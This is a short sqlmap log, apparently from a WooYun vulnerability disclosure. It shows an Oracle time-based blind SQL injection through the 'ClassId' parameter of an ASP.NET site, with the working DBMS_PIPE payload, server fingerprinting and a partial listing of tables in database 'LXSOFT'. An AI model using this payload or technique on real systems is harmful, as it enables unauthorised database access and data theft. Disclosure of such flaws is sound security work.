 [09:37:45] [INFO] NULL connection is supported with HEAD header
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ClassId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ClassId=164) AND 5137=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(109)||CHR(117)||CHR(121),5) AND
%B0%E9%97%BB%E5%8A%A8%E6%80%81
---
[09:37:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Oracle
[09:37:45] [INFO] fetching tables for database: 'LXSOFT'
[09:37:45] [INFO] fetching number of tables for database 'LXSOFT'
[09:37:45] [INFO] resumed: 2276
[09:37:45] [INFO] resumed: EVALUATERULETEMPLATE
[09:37:45] [INFO] resumed: EVALUATERULETEMPLATEBUYGROUP
[09:37:45] [INFO] resumed: EXAMINEACTIVITYNOTE
[09:37:45] [INFO] resumed: EXAMINEACTIVITYRULE
[09:37:45] [INFO] resumed: EXAMINEACTIVITYSCORE
[09:37:45] [INFO] resumed: EXAMINEMONTHRESULT
[09:37:45] [INFO] resumed: EXAMINERULE
[09:37:45] [INFO] resumed: EXAMINERULEDETAIL
[09:37:45] [INFO] resumed: EXAMINEYEARRESULT
[09:37:45] [INFO] resuming partial value: EXCELTEMPLATECOL
[09:37:45] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it
[09:37:45] [WARNING] (case) time-based comparison requires larger statistical model, please wait..^C
www.wooyun.org